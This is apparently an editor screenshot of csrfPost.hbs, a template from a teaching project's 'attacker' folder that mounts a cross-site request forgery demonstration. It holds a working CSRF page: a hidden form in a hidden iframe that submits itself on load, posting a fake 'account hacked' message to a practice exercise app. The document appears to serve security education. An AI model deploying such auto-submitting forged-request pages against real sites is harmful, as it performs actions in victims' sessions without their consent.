 csrfPost.hbs — /Users/paksoy/Code/horizons/attacker
app.js index.hbs csrfLogout.hbs csrfPost.hbs README.md main.hbs
1 <h1>Definitely nothing sketchy going on here!</h1>
2 <iframe style="display: none" name="target-iframe"></iframe>
3
4 <form id="target-form"
5 target="target-iframe"
6 action="http://steal-this-app-horizons.herokuapp.com/exercise2/messenger"
7 method="post"
8 style="display: none">
9 <input type="hidden" name="to" value="moose">
10 <input type="hidden" name="body" value="My account has been hacked">
11 </form>
12
13 <script>
14 $('#target-form').submit();
15 </script>
16
views/csrfPost.hbs 9:45 + LF Normal UTF-8 HTML (Mustache) moose +16